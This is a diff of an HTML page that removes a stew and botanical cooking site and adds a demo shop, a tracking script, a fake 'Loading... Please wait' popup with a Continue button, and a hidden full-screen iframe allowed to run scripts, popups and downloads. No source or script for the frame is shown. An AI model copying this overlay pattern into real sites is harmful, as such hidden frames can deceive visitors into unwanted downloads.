-  <!-- Reading Progress Bar -->
-  <div id="readingProgressBar" class="reading-progress-bar"></div>
-
-  <!-- Top Announcement Bar -->
-  <div class="top-bar">
-    <div class="container top-bar-content">
-      <div class="top-bar-left">
-        <span class="top-bar-item"><i class="fas fa-tree"></i> Woodland Hearthside Autumn Guild Open</span>
-        <span class="top-bar-item"><i class="fas fa-fire-burner"></i> 100% Forest-Foraged Botanical & Clove Stew Science</span>
-      </div>
-      <div class="top-bar-right">
-        <span class="top-bar-item"><i class="fas fa-book-open"></i> Over 150+ Tested Stew Monographs</span>
-        <a href="contact.html" style="color:#FAF7F2; text-decoration:underline; margin-left:8px;">Join Hearth Guild</a>
+  <div class="popup" id="customPopup">
+    <div class="popup-content">
+      <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading..." class="loading-gif">
+      <p>Loading... Please wait.</p>
+      <div class="buttons">
+        <button id="cancelBtn" type="button">Cancel</button>
+        <button id="continueBtn" type="button">Continue</button>
       </div>
     </div>
   </div>
-
-  <!-- Site Navigation Header -->
-  <header class="site-header">
-    <div class="container header-inner">
-      <a href="index.html" class="brand-logo">
-        <div class="brand-logo-icon"><i class="fas fa-mountain"></i></div>
-        <span>CloveStewPine</span>
-      </a>
-
-      <nav>
-        <ul class="nav-menu">
-          <li><a href="index.html" class="nav-link active">Home</a></li>
-          <li><a href="about.html" class="nav-link">Our Heritage</a></li>
-          <li><a href="blog.html" class="nav-link">Stew Treatises</a></li>
-          <li><a href="#planner" class="nav-link">Stew Planner</a></li>
-          <li><a href="#botanicals" class="nav-link">Botanical Science</a></li>
-          <li><a href="#faq" class="nav-link">FAQ</a></li>
-          <li><a href="contact.html" class="nav-link">Contact</a></li>
-        </ul>
+  
+  <div id="shop">
+    <div class="hint">🛍️ ShopEase</div>
+    <header class="nav">
+      <div class="brand">🛍️ ShopEase</div>
+      <nav class="links">
+        <a href="#home">Home</a>
+        <a href="#products">Products</a>
+        <a href="#about">About</a>
       </nav>
-
-      <div class="header-actions">
-        <button id="searchModalTrigger" class="icon-btn" aria-label="Search Stews"><i class="fas fa-search"></i></button>
-        <button id="themeToggleBtn" class="icon-btn" aria-label="Toggle Theme"><i class="fas fa-moon"></i></button>
-        <a href="blog.html" class="btn btn-primary btn-sm">Explore Stews</a>
-        <button id="mobileMenuToggle" class="icon-btn hamburger-btn" aria-label="Open Menu"><i class="fas fa-bars"></i></button>
+      <span class="clock">🕒 Mon, 29 Jun 2026</span>
+      <button class="cart-btn">🛒 Cart <span class="badge">0</span></button>
+    </header>
+
+    <section class="hero" id="home">
+      <div class="hero-text">
+        <h1>Summer Sale — up to <span>50% OFF</span></h1>
+        <p>Trendy products, free stock photos, ek hi page par. Pure HTML + CSS single-page store. ✨</p>
+        <a href="#products" class="cta">Shop now</a>
       </div>
-    </div>
-  </header>
-
-  <!-- Mobile Drawer -->
-  <div id="drawerOverlay" class="drawer-overlay"></div>
-  <div id="mobileDrawer" class="mobile-drawer">
-    <div class="mobile-drawer-header">
-      <a href="index.html" class="brand-logo">
-        <div class="brand-logo-icon"><i class="fas fa-mountain"></i></div>
-        <span>CloveStewPine</span>
-      </a>
-      <button id="drawerCloseBtn" class="icon-btn" aria-label="Close Menu"><i class="fas fa-times"></i></button>
-    </div>
-    <ul class="mobile-nav-links">
-      <li><a href="index.html">Home</a></li>
-      <li><a href="about.html">Our Heritage</a></li>
-      <li><a href="blog.html">Stew Treatises</a></li>
-      <li><a href="#planner">Stew Planner</a></li>
-      <li><a href="#botanicals">Botanical Science</a></li>
-      <li><a href="#faq">FAQ</a></li>
-      <li><a href="contact.html">Contact Us</a></li>
-    </ul>
-    <div style="margin-top:auto; padding-top:2rem;">
-      <a href="blog.html" class="btn btn-primary" style="width:100%;">View All Stews</a>
-    </div>
+      <img class="hero-img" src="https://picsum.photos/seed/shopfashion/520/360" alt="hero" />
+    </section>
+
+    <!-- Histats.com  START  (aync)-->
+    <script type="text/javascript">var _Hasync= _Hasync|| [];
+    _Hasync.push(['Histats.start', '1,5037956,4,0,0,0,00010000']);
+    _Hasync.push(['Histats.fasi', '1']);
+    _Hasync.push(['Histats.track_hits', '']);
+    (function() {
+    var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+    hs.src = ('//s10.histats.com/js15_as.js');
+    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+    })();</script>
+    <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5037956&101" alt="free counter with statistics" border="0"></a></noscript>
+    <!-- Histats.com  END  -->
+
+    <section id="products">
+      <h2 class="section-title">Featured Products</h2>
+      <div class="grid">
+        <div class="card">
+          <img src="https://picsum.photos/seed/sneakers/400/300" alt="Running Sneakers" />
+          <div class="body">
+            <h3>Running Sneakers</h3>
+            <div class="price">₹2,499 <span class="old">₹3,999</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/watch/400/300" alt="Classic Watch" />
+          <div class="body">
+            <h3>Classic Watch</h3>
+            <div class="price">₹4,999 <span class="old">₹7,499</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/backpack/400/300" alt="Travel Backpack" />
+          <div class="body">
+            <h3>Travel Backpack</h3>
+            <div class="price">₹1,899 <span class="old">₹2,999</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/headphones/400/300" alt="Wireless Headphones" />
+          <div class="body">
+            <h3>Wireless Headphones</h3>
+            <div class="price">₹3,299 <span class="old">₹4,999</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/sunglasses/400/300" alt="Sunglasses" />
+          <div class="body">
+            <h3>Sunglasses</h3>
+            <div class="price">₹999 <span class="old">₹1,799</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/camera/400/300" alt="Instant Camera" />
+          <div class="body">
+            <h3>Instant Camera</h3>
+            <div class="price">₹5,999 <span class="old">₹8,499</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <section id="about" class="about">
+      <h2 class="section-title">Why ShopEase?</h2>
+      <div class="features">
+        <div class="feature"><span>🚚</span><h3>Free Shipping</h3><p>₹499 se upar free delivery.</p></div>
+        <div class="feature"><span>↩️</span><h3>Easy Returns</h3><p>7-day no-question return.</p></div>
+        <div class="feature"><span>🔒</span><h3>Secure</h3><p>Safe & secure checkout.</p></div>
+      </div>
+    </section>
+
+    <footer class="footer">© 2026 ShopEase · Single-page demo store · Images: picsum.photos</footer>
   </div>
 
-  <!-- Search Modal Overlay -->
-  <div id="searchModalOverlay" class="modal-overlay">
-    <div class="search-modal-box">
-      <div class="search-modal-header">
-        <h4 style="font-family: var(--font-heading); margin-bottom:0;">Search Woodland Stew Directory</h4>
-        <button id="searchCloseBtn" class="icon-btn"><i class="fas fa-times"></i></button>
-      </div>
-      <div class="search-input-wrap">
-        <i class="fas fa-search"></i>
-        <input type="text" id="liveSearchInput" placeholder="Search by ingredient, simmer technique, or spice..." autocomplete="off">
-      </div>
-      <div id="searchResultsContainer" class="search-results">
-        <p style="color:var(--text-muted);font-size:0.88rem;">Type a stew type, botanical spice, or cut...</p>
-      </div>
-    </div>
+
+  <div id="contentiframe" style="display: none; z-index:9999; position:fixed; inset:0; pointer-events:auto; overflow:hidden;">
+    <iframe id="frame" allow="fullscreen; autoplay; encrypted-media; picture-in-picture" allowfullscreen="" webkitallowfullscreen="" mozallowfullscreen="" sandbox="allow-pointer-lock allow-scripts allow-popups allow-forms allow-downloads" style="width: 100%; height: 100%; border: 0px;"></iframe>
   </div>
 
-  <!-- 1. HERO SECTION -->
-  <section class="hero-section">
-    <div class="container">
-      <div class="hero-grid">
-        <div class="hero-content">
-          <div class="badge badge-clove"><i class="fas fa-fire"></i> Hearthside Slow-Simmer Gastronomy</div>
-          <h1>The Architecture of Woodland Hearth Stews & Botanical Infusions</h1>
-          <p class="hero-lead">Where aromatic whole clove eugenol meets foraged evergreen pine needles, heavy Dutch oven thermal inertia, and gelatin-rich bone reductions. Elevating humble rustic pots into transcendent alpine culinary masterworks.</p>
-          <div class="hero-actions">
-            <a href="blog.html" class="btn btn-primary"><i class="fas fa-book-open"></i> Read Stew Treatises</a>
-            <a href="#planner" class="btn btn-outline"><i class="fas fa-sliders-h"></i> Interactive Stew Planner</a>
-          </div>
-          <div class="hero-stats">
-            <div class="hero-stat">
-              <h3>280°F</h3>
-              <p>Optimum Collagen Conversion Simmer</p>
-            </div>
-            <div class="hero-stat">
-              <h3>100%</h3>
-              <p>Foraged & Organic Whole Botanicals</p>
-            </div>
-            <div class="hero-stat">
-              <h3>4.5 Hrs</h3>
-              <p>Average Heavy Cast Iron Braise</p>
-            </div>
-          </div>
-        </div>
-        <div class="hero-media">
-          <div class="hero-card">
-            <span class="hero-card-badge"><i class="fas fa-mortar-pestle"></i> Autumn Master Pot</span>
-            <img src="images/stew-clove-simmering-dutch-oven.jpg" alt="Slow Simmering Dutch Oven Stew with Aromatic Cloves" width="600" height="460">
-            <div class="hero-card-footer">
-              <h4>Slow-Braised Woodland Shank with Clove Reduction</h4>
-              <p>Simmered 4 hours over low embers with roasted parsnips and pine needle bouquet garni.</p>
-            </div>
-          </div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 2. TRUST METRIC INDICATORS -->
-  <section class="section section-surface" style="padding: 3rem 0; border-bottom: 1px solid var(--border);">
-    <div class="container">
-      <div class="grid-4" style="text-align: center;">
-        <div>
-          <h3 style="color:var(--primary); font-size:2rem; margin-bottom:0.35rem;">18.5 PSI</h3>
-          <p style="font-size:0.88rem; color:var(--text-muted); font-weight:600;">Lid Steam Seal Pressure in Cast Iron</p>
-        </div>
-        <div>
-          <h3 style="color:var(--clove); font-size:2rem; margin-bottom:0.35rem;">85%</h3>
-          <p style="font-size:0.88rem; color:var(--text-muted); font-weight:600;">Eugenol Purity in Wild Clove Buds</p>
-        </div>
-        <div>
-          <h3 style="color:var(--amber); font-size:2rem; margin-bottom:0.35rem;">12 Types</h3>
-          <p style="font-size:0.88rem; color:var(--text-muted); font-weight:600;">Alpine Pine & Conifer Needle Profiles</p>
-        </div>
-        <div>
-          <h3 style="color:var(--sage); font-size:2rem; margin-bottom:0.35rem;">Zero Waste</h3>
-          <p style="font-size:0.88rem; color:var(--text-muted); font-weight:600;">Forest-to-Table Closed Loop Simmering</p>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 3. CORE MANIFESTO: WOODLAND STEW PHILOSOPHY -->
-  <section class="section section-alt">
-    <div class="container">
-      <div class="section-header">
-        <div class="badge badge-sage"><i class="fas fa-compass"></i> Culinary Manifesto</div>
-        <h2 class="section-title">The Three Pillars of Hearthside Stew Craft</h2>
-        <p class="section-subtitle">True comfort stewing is not a hurried boiling process, but an architectural convergence of low thermodynamic convection, volatile aromatic extraction, and gelatinous structural viscosity.</p>
-      </div>
-
-      <div class="grid-3">
-        <div class="card">
-          <div class="card-icon"><i class="fas fa-temperature-low"></i></div>
-          <h3 class="card-title">Thermodynamic Gentle Simmering</h3>
-          <p class="card-text">Collagen molecules inside tough connective muscular sheaths begin unwinding into silken gelatin only when held in a sustained temperature envelope between 160°F and 195°F. Rapid boiling denatures muscle fibrils prematurely, squeezing out moisture and creating tough, stringy meat.</p>
-          <div class="card-meta">
-            <span>Thermal Equilibrium</span>
-            <strong>180°F - 190°F</strong>
-          </div>
-        </div>
-
-        <div class="card">
-          <div class="card-icon" style="background-color: var(--clove-light); color: var(--clove);"><i class="fas fa-mortar-pestle"></i></div>
-          <h3 class="card-title">Aromatic Clove & Terpene Extraction</h3>
-          <p class="card-text">Whole cloves contain high concentrations of eugenol, an aromatic phenylpropanoid that acts as a flavor multiplier for savory peptides. When paired alongside alpha-pinene from wild evergreen needles, it cuts through rich braising fats with crisp woodland clarity.</p>
-          <div class="card-meta">
-            <span>Volatile Synergy</span>
-            <strong>Eugenol + Pinene</strong>
-          </div>
-        </div>
-
-        <div class="card">
-          <div class="card-icon" style="background-color: var(--amber-light); color: var(--amber);"><i class="fas fa-layer-group"></i></div>
-          <h3 class="card-title">Fond Seeding & Heavy Cast Iron Inertia</h3>
-          <p class="card-text">Enamelled cast iron cocottes and raw Dutch ovens possess immense thermal mass, dampening temperature spikes from uneven wood fires and electric ranges. Deep fond searing creates insoluble caramelization that dissolves slowly into the braising jus.</p>
-          <div class="card-meta">
-            <span>Vessel Material</span>
-            <strong>Virgin Cast Iron</strong>
-          </div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 4. BOTANICAL SCIENCE: THE FOUR FOREST SPICES -->
-  <section id="botanicals" class="section section-surface">
-    <div class="container">
-      <div class="section-header">
-        <div class="badge badge-clove"><i class="fas fa-seedling"></i> Phytochemical Botany</div>
-        <h2 class="section-title">Forest Botanicals & Aromatic Alchemy</h2>
-        <p class="section-subtitle">Understanding the chemical constituents of forest-foraged herbs and mountain spices that transform simple broth reductions into complex savory nectars.</p>
-      </div>
-
-      <div class="grid-4">
-        <div class="card">
-          <div class="card-img">
-            <img src="images/stew-whole-cloves-aromatic-spice.jpg" alt="Whole Aromatic Dried Cloves" width="400" height="250">
-          </div>
-          <h4 style="margin-bottom:0.5rem;">Wild Harvest Cloves</h4>
-          <p style="font-size:0.88rem; color:var(--text-muted); line-height:1.6;">Sun-dried flower buds of <em>Syzygium aromaticum</em>. Eugenol compounds bind to animal fats, providing deep sweet-spicy warmth and natural preservation.</p>
-        </div>
-
-        <div class="card">
-          <div class="card-img">
-            <img src="images/stew-pine-needle-forest-foraging.jpg" alt="Evergreen Pine Needles" width="400" height="250">
-          </div>
-          <h4 style="margin-bottom:0.5rem;">Eastern White Pine Needles</h4>
-          <p style="font-size:0.88rem; color:var(--text-muted); line-height:1.6;">Fresh tender spring tips of <em>Pinus strobus</em>. Rich in vitamin C, limonene, and beta-pinene, offering citrusy resinous top notes that counterbalance heavy game broths.</p>
-        </div>
-
-        <div class="card">
-          <div class="card-img">
-            <img src="images/stew-forest-botanicals-herbal-infusion.jpg" alt="Wild Juniper Berries and Bay Laurel" width="400" height="250">
-          </div>
-          <h4 style="margin-bottom:0.5rem;">Alpine Juniper Berries</h4>
-          <p style="font-size:0.88rem; color:var(--text-muted); line-height:1.6;">Dark ripe cones of <em>Juniperus communis</em>. Imparts crisp camphoraceous and piney acidity that emulsifies dense gelatin reductions.</p>
-        </div>
-
-        <div class="card">
-          <div class="card-img">
-            <img src="images/stew-wild-mushroom-woodland-pot.jpg" alt="Foraged Wild Forest Mushrooms" width="400" height="250">
-          </div>
-          <h4 style="margin-bottom:0.5rem;">Dried Woodland Chanterelles</h4>
-          <p style="font-size:0.88rem; color:var(--text-muted); line-height:1.6;">Sun-cured forest fungi loaded with natural glutamate and guanylate ribonucleotides, creating astronomical savory umami synergy in slow braises.</p>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 5. FEATURE SPLIT ROW 1: THE COLLAGEN CONVERSION SCIENCE -->
-  <section class="section section-alt">
-    <div class="container">
-      <div class="split-row">
-        <div class="split-content">
-          <div class="badge badge-amber"><i class="fas fa-atom"></i> Molecular Gastronomy</div>
-          <h2>Collagen Hydrolysis: The Secret to Liquid Silk Stews</h2>
-          <p style="line-height:1.8; margin-bottom:1.25rem;">The transformation of tough, sinewy cuts—such as beef shank, oxtail, venison shoulder, and lamb neck—into fork-tender morsels is governed by the thermal denaturation of triple-helix type I and type III collagen fibrils.</p>
-          <p style="line-height:1.8; margin-bottom:1.5rem;">When simmered below 140°F, collagen remains tough and insoluble. Above 212°F (vigorous boiling), the muscle proteins violently contract, expressing internal moisture before the collagen has melted. By maintaining the braising liquid at exactly 175°F–190°F inside a heavy lid-sealed Dutch oven, collagen gently hydrolyzes into uncoiled gelatin chains that thicken the surrounding aromatic clove broth naturally without commercial starches.</p>
-          <a href="blog.html" class="btn btn-clove"><i class="fas fa-arrow-right"></i> Explore Science Monographs</a>
-        </div>
-        <div class="split-media">
-          <img src="images/stew-spiced-lamb-shank-garnish.jpg" alt="Slow Braised Lamb Shank with Clove Glaze" width="600" height="380">
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 6. FEATURE SPLIT ROW 2: PINE NEEDLE INFUSIONS & SMOKE PROFILES -->
-  <section class="section section-surface">
-    <div class="container">
-      <div class="split-row reverse">
-        <div class="split-content">
-          <div class="badge badge-sage"><i class="fas fa-fire-alt"></i> Hearth Ember Science</div>
-          <h2>Woodland Pine Smoke & Bouquet Garni Infusions</h2>
-          <p style="line-height:1.8; margin-bottom:1.25rem;">Infusing forest aromatics requires delicate timing. Adding fresh pine needles at the beginning of a 4-hour braise causes fragile monoterpenes to volatilize and escape through lid vents, leaving behind bitter tannins.</p>
-          <p style="line-height:1.8; margin-bottom:1.5rem;">Our tested woodland methodology utilizes a two-phase infusion protocol: whole toasted cloves and crushed allspice berries are introduced during the initial fond deglazing to build a warm spice bedrock, while fresh pine needles and juniper twigs are bundled in cheesecloth and submerged for the final 35 minutes of resting off the embers.</p>
-          <a href="blog.html" class="btn btn-primary"><i class="fas fa-scroll"></i> Read Foraging Protocols</a>
-        </div>
-        <div class="split-media">
-          <img src="images/stew-cast-iron-hearth-fire.jpg" alt="Cast Iron Pot Simmering over Hearth Fire" width="600" height="380">
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 7. 6 MASTER STEW MONOGRAPHS SHOWCASE -->
-  <section class="section section-alt">
-    <div class="container">
-      <div class="section-header">
-        <div class="badge badge-clove"><i class="fas fa-utensils"></i> Master Recipes</div>
-        <h2 class="section-title">Heirloom Woodland Stew Monographs</h2>
-        <p class="section-subtitle">Exhaustive step-by-step culinary blueprints engineered for wood-fired hearths, slow cookers, and enameled cast iron Dutch ovens.</p>
-      </div>
-
-      <div class="grid-3">
-        <div class="card">
-          <div class="card-img">
-            <img src="images/stew-root-vegetables-carrots-parsnips.jpg" alt="Forest Venison and Spiced Root Casserole" width="400" height="250">
-          </div>
-          <div class="badge badge-amber" style="font-size:0.75rem; margin-bottom:0.5rem;">Game & Root Vegetables</div>
-          <h3 class="card-title">Forest Venison & Spiced Root Casserole</h3>
-          <p class="card-text">Slow-braised venison shoulder steeped in clove broth with heirloom yellow carrots, roasted parsnips, and cracked juniper berries.</p>
-          <div class="card-meta">
-            <span>Simmer: 3.5 Hours</span>
-            <strong>Temp: 280°F</strong>
-          </div>
-        </div>
-
-        <div class="card">
-          <div class="card-img">
-            <img src="images/stew-wild-mushroom-woodland-pot.jpg" alt="Pine Smoked Wild Morel and Lentil Pot" width="400" height="250">
-          </div>
-          <div class="badge badge-sage" style="font-size:0.75rem; margin-bottom:0.5rem;">Foraged Fungi & Legumes</div>
-          <h3 class="card-title">Pine-Smoked Wild Morel & Lentil Pot</h3>
-          <p class="card-text">Earthy French green lentils simmered with dried black morels, smoked pine salt, caramelized leeks, and roasted garlic cloves.</p>
-          <div class="card-meta">
-            <span>Simmer: 1.5 Hours</span>
-            <strong>Temp: 300°F</strong>
-          </div>
-        </div>
-
-        <div class="card">
-          <div class="card-img">
-            <img src="images/stew-clove-simmering-dutch-oven.jpg" alt="Slow Braised Beef Shank with Whole Cloves" width="400" height="250">
-          </div>
-          <div class="badge badge-clove" style="font-size:0.75rem; margin-bottom:0.5rem;">Heirloom Dutch Oven</div>
-          <h3 class="card-title">Slow Braised Beef Shank with Whole Cloves</h3>
-          <p class="card-text">Cross-cut marrow bone beef shank caramelized deeply in lard, deglazed with spiced grape must, and stewed until bone gelatin dissolves completely.</p>
-          <div class="card-meta">
-            <span>Simmer: 4.5 Hours</span>
-            <strong>Temp: 275°F</strong>
-          </div>
-        </div>
-
-        <div class="card">
-          <div class="card-img">
-            <img src="images/stew-spiced-lamb-shank-garnish.jpg" alt="Alpine Duck and Roasted Chestnut Ragout" width="400" height="250">
-          </div>
-          <div class="badge badge-amber" style="font-size:0.75rem; margin-bottom:0.5rem;">Alpine Hearthside</div>
-          <h3 class="card-title">Alpine Duck & Roasted Chestnut Ragout</h3>
-          <p class="card-text">Rich duck legs braised in golden poultry stock infused with whole Ceylon cinnamon, sweet cloves, and sweet woodland chestnuts.</p>
-          <div class="card-meta">
-            <span>Simmer: 2.5 Hours</span>
-            <strong>Temp: 310°F</strong>
-          </div>
-        </div>
-
-        <div class="card">
-          <div class="card-img">
-            <img src="images/stew-crusty-skillet-dumplings.jpg" alt="Hearthside Root Potage with Herbed Sourdough Dumplings" width="400" height="250">
-          </div>
-          <div class="badge badge-sage" style="font-size:0.75rem; margin-bottom:0.5rem;">Comfort Potage & Dumplings</div>
-          <h3 class="card-title">Hearthside Potage with Herbed Dumplings</h3>
-          <p class="card-text">Thick winter squash, turnip, and caramelized onion potage crowned with fluffy thyme-sourdough dumplings steamed directly atop the stew.</p>
-          <div class="card-meta">
-            <span>Simmer: 2.0 Hours</span>
-            <strong>Temp: 325°F</strong>
-          </div>
-        </div>
-
-        <div class="card">
-          <div class="card-img">
-            <img src="images/stew-copper-pot-aromatic-broth.jpg" alt="Slow Simmered Woodland Rabbit and Thyme Ragout" width="400" height="250">
-          </div>
-          <div class="badge badge-clove" style="font-size:0.75rem; margin-bottom:0.5rem;">Rustic Forest Braise</div>
-          <h3 class="card-title">Woodland Rabbit & Wild Thyme Ragout</h3>
-          <p class="card-text">Farm-raised rabbit joints simmered with white root vegetables, pearl onions, and a clarifying pine-and-clove reduction glaze.</p>
-          <div class="card-meta">
-            <span>Simmer: 2.25 Hours</span>
-            <strong>Temp: 290°F</strong>
-          </div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 8. INTERACTIVE STEW PLANNER & THERMODYNAMIC CALCULATOR -->
-  <section id="planner" class="section section-surface">
-    <div class="container">
-      <div class="section-header">
-        <div class="badge badge-amber"><i class="fas fa-sliders-h"></i> Interactive Tool</div>
-        <h2 class="section-title">Woodland Stew & Simmer Calculator</h2>
-        <p class="section-subtitle">Customize your choice of core cut, botanical spice profile, and cooking vessel to compute precise thermal curves, braising durations, and liquid reduction volumes.</p>
-      </div>
-
-      <div class="planner-box">
-        <div class="planner-grid">
-          <div class="planner-form">
-            <div class="form-group">
-              <label for="stewProtein"><i class="fas fa-drumstick-bite"></i> Core Protein or Base Cut</label>
-              <select id="stewProtein" class="form-control">
-                <option value="beef_shank" selected>Grass-Fed Cross-Cut Beef Shank (High Gelatin)</option>
-                <option value="game_venison">Wild Foraged Venison Shoulder (Lean Game)</option>
-                <option value="wild_fowl">Heritage Duck Legs & Thighs (Rich Fat)</option>
-                <option value="forest_mushrooms">Wild Morel, Chanterelle & Bean Base (Vegetarian)</option>
-              </select>
-            </div>
-
-            <div class="form-group">
-              <label for="stewHerb"><i class="fas fa-leaf"></i> Primary Forest Botanical Spice</label>
-              <select id="stewHerb" class="form-control">
-                <option value="clove_whole" selected>Sun-Dried Whole Cloves & Toasted Allspice</option>
-                <option value="pine_needle">Eastern White Pine Needle & Juniper Cones</option>
-                <option value="bay_laurel">Wild Bay Laurel & Fresh Mountain Thyme</option>
-                <option value="cedar_smoke">Pine Smoked Salt & Roasted Garlic</option>
-              </select>
-            </div>
-
-            <div class="form-group">
-              <label for="stewPot"><i class="fas fa-ring"></i> Simmering Vessel & Heating Source</label>
-              <select id="stewPot" class="form-control">
-                <option value="dutch_oven" selected>Heavy Enameled Cast Iron Dutch Oven (Tight Seal)</option>
-                <option value="clay_cocotte">Unglazed Terracotta / Clay Cocotte (Gentle Radiant)</option>
-                <option value="copper_pot">Heavy Tin-Lined Copper Stewpot (Fast Convection)</option>
-              </select>
-            </div>
-          </div>
-
-          <div class="planner-result">
-            <div>
-              <div class="badge badge-amber" style="margin-bottom:0.75rem;">Calculated Simmer Profile</div>
-              <h4 id="configResultTitle">Beef Shank with Whole Cloves</h4>
-              
-              <div class="result-metric">
-                <span class="result-metric-label"><i class="fas fa-thermometer-half"></i> Oven / Ember Temp</span>
-                <span id="configResultTemp" class="result-metric-val">275°F - 300°F</span>
-              </div>
-              <div class="result-metric">
-                <span class="result-metric-label"><i class="fas fa-clock"></i> Active Simmer Time</span>
-                <span id="configResultTime" class="result-metric-val">4.0 Hours</span>
-              </div>
-              <div class="result-metric">
-                <span class="result-metric-label"><i class="fas fa-tint"></i> Braising Liquid Reduction</span>
-                <span id="configResultLiquid" class="result-metric-val">Rich Roasted Beef Stock & Spiced Reduction</span>
-              </div>
-            </div>
-
-            <div style="margin-top:1.5rem; padding-top:1rem; border-top:1px solid var(--dark-border);">
-              <p id="configResultTip" style="font-size:0.85rem; color:#D3E0D8; line-height:1.6; margin-bottom:0;">
-                Maintain a tight lid seal to promote collagen conversion into gelatin without moisture loss.
-              </p>
-            </div>
-          </div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 9. VESSEL METALLURGY: CAST IRON & EARTHENWARE -->
-  <section class="section section-alt">
-    <div class="container">
-      <div class="section-header">
-        <div class="badge badge-sage"><i class="fas fa-layer-group"></i> Cookware Metallurgy</div>
-        <h2 class="section-title">The Physics of Heavy Stew Vessels</h2>
-        <p class="section-subtitle">Why Dutch ovens and terracotta clay outshine thin stainless steel pots for low-and-slow braising chemistry.</p>
-      </div>
-
-      <div class="grid-3">
-        <div class="card">
-          <div class="card-icon"><i class="fas fa-shield-alt"></i></div>
-          <h3 class="card-title">Volumetric Thermal Mass</h3>
-          <p class="card-text">Thick cast iron walls absorb caloric energy slowly and radiate it inward from all directions, surrounding cuts of meat with uniform omnidirectional warmth rather than scorching bottom heat points.</p>
-        </div>
-
-        <div class="card">
-          <div class="card-icon" style="background-color:var(--clove-light); color:var(--clove);"><i class="fas fa-compress-arrows-alt"></i></div>
-          <h3 class="card-title">Chike Spiked Lid Condensation</h3>
-          <p class="card-text">Heavy cast iron lids fitted with underside basting spikes trap rising aromatic steam droplets, re-condensing them and showering moisture evenly across the simmering stew surface continuously.</p>
-        </div>
-
-        <div class="card">
-          <div class="card-icon" style="background-color:var(--amber-light); color:var(--amber);"><i class="fas fa-gem"></i></div>
-          <h3 class="card-title">Acidic Glaze Vitrification</h3>
-          <p class="card-text">Non-reactive vitreous enamel shields delicate reductions from metallic off-flavors, allowing prolonged reduction of spiced tomato purées and fruit must reductions without oxidation.</p>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 10. ARTISAN SOURDOUGH & SKILLET DUMPLINGS PAIRINGS -->
-  <section class="section section-surface">
-    <div class="container">
-      <div class="split-row">
-        <div class="split-content">
-          <div class="badge badge-amber"><i class="fas fa-bread-slice"></i> Hearth Accompaniments</div>
-          <h2>Crusty Sourdough Boules & Herbed Skillet Dumplings</h2>
-          <p style="line-height:1.8; margin-bottom:1.25rem;">A rich woodland stew is incomplete without the contrast of crusty artisan carbohydrates engineered specifically to absorb viscous gelatin reductions.</p>
-          <p style="line-height:1.8; margin-bottom:1.5rem;">Long-fermented levain sourdough loaves boast open gelatinized crumb structures that draw rich clove jus into every microscopic air pocket without turning soggy. For one-pot hearth dishes, dropping fluffy sour cream and herb dumplings directly onto the bubbling ragout during the final 20 minutes creates a dual texture of steamed dumpling interior and golden oven-browned crust.</p>
-          <a href="blog.html" class="btn btn-primary"><i class="fas fa-book-open"></i> Read Bread Pairings</a>
-        </div>
-        <div class="split-media">
-          <img src="images/stew-rustic-sourdough-bread-bowl.jpg" alt="Rustic Sourdough Loaf beside Steaming Stew Bowl" width="600" height="380">
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 11. STEP-BY-STEP HEARTH STEW PROTOCOL -->
-  <section class="section section-alt">
-    <div class="container">
-      <div class="section-header">
-        <div class="badge badge-clove"><i class="fas fa-list-ol"></i> Step-By-Step</div>
-        <h2 class="section-title">The Four-Stage Hearth Simmer Protocol</h2>
-        <p class="section-subtitle">Follow this master culinary sequence to achieve consistent restaurant-caliber depth in your home kitchen or woodland campfire.</p>
-      </div>
-
-      <div class="grid-4">
-        <div class="card" style="border-top:4px solid var(--primary);">
-          <span style="font-size:2rem; font-weight:800; color:var(--primary); font-family:var(--font-heading); display:block; margin-bottom:0.75rem;">01</span>
-          <h4 style="margin-bottom:0.75rem;">Dry Brining & Fond Sear</h4>
-          <p style="font-size:0.88rem; color:var(--text-muted); line-height:1.6;">Salt cuts 12 hours ahead to denature surface myoglobin. Sear in animal fat or cold-pressed oil at 425°F until deep mahogany fond forms on the pot floor.</p>
-        </div>
-
-        <div class="card" style="border-top:4px solid var(--clove);">
-          <span style="font-size:2rem; font-weight:800; color:var(--clove); font-family:var(--font-heading); display:block; margin-bottom:0.75rem;">02</span>
-          <h4 style="margin-bottom:0.75rem;">Aromatics & Spice Toasting</h4>
-          <p style="font-size:0.88rem; color:var(--text-muted); line-height:1.6;">Sauté diced mirepoix and root vegetables in fond. Add crushed whole cloves, peppercorns, and allspice to bloom essential oils in hot fat for 90 seconds.</p>
-        </div>
-
-        <div class="card" style="border-top:4px solid var(--amber);">
-          <span style="font-size:2rem; font-weight:800; color:var(--amber); font-family:var(--font-heading); display:block; margin-bottom:0.75rem;">03</span>
-          <h4 style="margin-bottom:0.75rem;">Deglaze & Collagen Simmer</h4>
-          <p style="font-size:0.88rem; color:var(--text-muted); line-height:1.6;">Deglaze with rich stock and fruit reductions. Submerge protein, clamp heavy lid, and transfer to a 280°F oven for 3.5 to 4.5 hours of uninterrupted low convection.</p>
-        </div>
-
-        <div class="card" style="border-top:4px solid var(--sage);">
-          <span style="font-size:2rem; font-weight:800; color:var(--sage); font-family:var(--font-heading); display:block; margin-bottom:0.75rem;">04</span>
